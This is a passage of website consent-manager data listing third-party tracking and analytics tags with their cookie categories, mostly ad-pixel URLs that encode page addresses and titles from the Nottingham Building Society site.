xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-text-scams%2F,120735596\x3d,120735595\x3dText%20scams%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://googleads.g.doubleclick.net/pagead/viewthroughconversion/961297565/","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://dev.visualwebsiteoptimizer.com/j.php","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Finheritance-tax---and-what-you-have-to-pay%2F,120735596\x3d,120735595\x3dHow%20much%20inheritance%20tax%20will%20you%20pay%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dcoronavirus,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranches%2F,120735596\x3d,120735595\x3dFind%20a%20Nottingham%20Building%20Society%20branch%20near%20you%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcase-studies%2F%3Fpage%3D3,120735596\x3d,120735595\x3dThe%20Nottingham%20%7C%20Case%20studies","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Fseasonal-saver-issue-5%2F,120735596\x3d,120735595\x3dRegular%20savings%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/SyrqUEMw_WY","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Filkeston%2F,120735596\x3d,120735595\x3dIlkeston%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20estate%20agent%20in%20Ilkeston","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dindustry,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ffive-ways-to-reduce-mortgage-appointment-anxiety%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dftb,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-155%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20161%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fgrantham%2F,120735596\x3d,120735595\x3dGrantham%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Grantham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---johnny%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Johnny%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fburton%2F,120735596\x3d,120735595\x3dBurton%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Burton","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Ffinancial-planning%2F,120735596\x3d,120735595\x3dFinancial%20planning%20service%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Festate-planning%2Fpower-of-attorney%2F,120735596\x3d,120735595\x3dPower%20of%20Attorney%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/14RmdJWBAzI","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhen-was-the-last-time-you-spoke-to-a-financial-adviser%2F,120735596\x3d,120735595\x3dDo%20you%20need%20a%20financial%20adviser%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fsharing-our-skills%2Fthe-joyful-coach-values-workshop%2F,120735596\x3d,120735595\x3dThe%20Joyful%20Coach%20Values%20Workshop%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals%26page%3D2,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fuseful-tools%2Fdeposit-calculator%2F,120735596\x3d,120735595\x3dMortgage%20deposit%20calculator%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dsociety-new,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-issue-297%2F,120735596\x3d,120735595\x3dFixed%20Rate%20Issue%20297%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://static.hsappstatic.net/feedback-web-renderer-ui/static-1.27906/bundles/fetcher.js","CategoryId":["C0003"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fscams-and-security-protecting-yourself%2F,120735596\x3d,120735595\x3dHow%20to%20keep%20yourself%20safe%20online%20and%20offline%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/zqHn9ODEwl8","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Farnold%2F,120735596\x3d,120735595\x3dArnold%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Arnold","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Fdinnington%2F,120735596\x3d,120735595\x3dDinnington%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%20in%20Dinnington","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---michelle%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Michelle%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D13,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ftriple-access-saver%2F,120735596\x3d,120735595\x3dTriple%20access%20saver%20account%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhome-buying-guide%2F,120735596\x3d,120735595\x3dHome%20buyers%20guide%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D14,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/embed/pVUZeduWbtg","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Fhelp-and-support%2F,120735596\x3d,120735595\x3dHelp%20and%20support%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Flatest-news%2F%3Fpage%3D2,120735596\x3d,120735595\x3dLatest%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Four-savings-accounts%2Fregular-savings%2F,120735596\x3d,120735595\x3dCompare%20regular%20savings%20accounts%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fbranch%2Flouth%2F,120735596\x3d,120735595\x3dLouth%20branch%20%7C%20Nottingham%20Building%20Society%20%E2%80%93%20mortgages%2C%20savings%2C%20insurance%20in%20Louth","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fmy-no-spend-week---suzanne%2F,120735596\x3d,120735595\x3dMy%20No%20Spend%20Week%20-%20Suzanne%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fproducts%2Ffixed-rate-isa-issue-157%2F,120735596\x3d,120735595\x3dFixed%20Rate%20ISA%20Issue%20157%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fhelp-and-support%2Fessential-savings-guides%2Ffees-and-charges%2F,120735596\x3d,120735595\x3dSavings%20fees%20and%20charges%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dmortgages,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Flifetime-isa%2Fadvice%2F,120735596\x3d,120735595\x3dMortgage%20advice%20for%20Lifetime%20ISA%20customers","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F10-dos-and-donts-of-stain-removal%2F,120735596\x3d,120735595\x3d10%20Dos%20%26%20Don\'ts%20of%20Stain%20Removal%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fthe-hub%2Flovemylisa%2F,120735596\x3d,120735595\x3d%23LoveMyLISA%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.youtube.com/s/player/81ef9024/player_ias.vflset/en_GB/base.js","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftake-5-step-to-prevent-fraud%2F,120735596\x3d,120735595\x3dWhere%20can%20I%20get%20more%20help%20on%20fraud%3F%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfamily-zone%26page%3D5,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fhow-to-tackle-emotional-spending%2F,120735596\x3d,120735595\x3dHow%20to%20tackle%20emotional%20spending%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2F%3Ftags%3Dlovemylisa,120735596\x3d,120735595\x3dCareers%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b9586D05D-B79C-44BA-930D-E389EE2CE468%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F7-ways-to-prevent-burglaries-this-winter%2F,120735596\x3d,120735595\x3d7%20ways%20to%20prevent%20burglaries%20this%20winter","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dhouse-goals,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Ftwo-steps-towards-being-mortgage-free%2Fwww.mortgageadvicebureau.com%2Fnottingham-building-society%2F%3Fcmr%3Dml,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fanthony-murphy-joins-as-chief-financial-officer%2F,120735596\x3d,120735595\x3dAnthony%20Murphy%20joins%20as%20Chief%20Financial%20Officer%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://perf-eu1.hsforms.com/embed/v3/counters.gif","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://www.clarity.ms/eus2-e/s/0.7.2/clarity.js","CategoryId":["C0002"],"Vendor":null},{"Tag":"https://bat.bing.com/bat.js","CategoryId":["C0002","C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Fpage%3D10,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Finside-the-society%2Fkeeping-our-members-safe%2F%3Ftags%3Dsavings,120735596\x3d,120735595\x3dKeeping%20our%20members%20safe%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmembers%2F,120735596\x3d,120735595\x3dMember%20Rewards%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhat-is-home-insurance%2F,120735596\x3d,120735595\x3dWhat%20is%20home%20insurance%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2F%3Ftags%3Dsponsorship,120735596\x3d,120735595\x3dPlanning%20for%20your%20future%20guides%20and%20advice%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dre-mortgage,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2Ffaqs%2F,120735596\x3d,120735595\x3dLife%20insurance%20and%20income%20protection%20FAQs%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Ffirst-time-buyer-guide,120735596\x3d,120735595\x3dNot%20Found","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fregular-saver-bonus-conditions%2F,120735596\x3d,120735595\x3dImportant%20information%20about%20Regular%20Saver%20bonus%20payments%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fcareers%2Ftraining-and-development%2F,120735596\x3d,120735595\x3dTraining%20and%20development%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Flife-and-income-protection%2Ftypes-of-cover%2F,120735596\x3d,120735595\x3dTypes%20of%20life%20cover%20and%20income%20protection%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Finsurance%2Finsurance-news%2F%3Fpage%3D6,120735596\x3d,120735595\x3dInsurance%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Ffscs%2F,120735596\x3d,120735595\x3dFSCS%20-%20protecting%20your%20money%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2F%3Fitem%3Dweb%253a%257b5943075A-E916-4564-84AC-E0B1E1F9C82A%257d%2540en,120735596\x3d,120735595\x3dNottingham%20Building%20Society%20%7C%20Mortgages%2C%20savings%2C%20insurance","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fsavings%2Fsavings-news%2F%3Fpage%3D4,120735596\x3d,120735595\x3dLatest%20savings%20product%20and%20guide%20news%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://careers.thenottingham.com/cdn-cgi/challenge-platform/h/g/orchestrate/managed/v1","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fdavid-receives-25-cashback-through-member-rewards%2F,120735596\x3d,120735595\x3dDavid%20receives%20%C2%A325%20cashback%20through%20Member%20Rewards","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fwhats-your-thrifty-christmas-style%2F,120735596\x3d,120735595\x3dWhat\'s%20your%20thrifty%20Christmas%20personality%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fyour-society%2Fcareer-academy%2Fa-day-in-the-life-of%2Famelia%2F,120735596\x3d,120735595\x3dAmelia%20Newsome%20-%20Campaign%20manager%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fmortgages%2Fhelp-and-support%2Fessential-mortgage-guides%2Fmortgages-for-over-40s%2F,120735596\x3d,120735595\x3dMortgages%20For%20Over%2040s%20-%20Too%20Old%20To%20Get%20A%20Mortgage%3F%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2F%3Ftags%3Dfinancial-planning,120735596\x3d,120735595\x3dNews","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fsummer-house-and-garden-safety%2F,120735596\x3d,120735595\x3dSummer%20home%20security%20tips%20%7C%20Nottingham%20Building%20Society","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fplanning-for-the-future%2Fhelp-and-support%2Fessential-guides%2Ftrusts-faqs%2F,120735596\x3d,120735595\x3dTrusts%20FAQs%20%7C%20The%20Nottingham","CategoryId":["C0004"],"Vendor":null},{"Tag":"https://d.turn.com/r/dd/id/L21rdC8xMTIxL3BpZC8xMTkwNzYwMzEvdC8w/pdata/120735594\x3dhttps%3A%2F%2Fwww.thenottingham.com%2Fnews%2Fthe-nottingham-5k-donation-to-support-notts-county%2F,120735596\x3d,120735595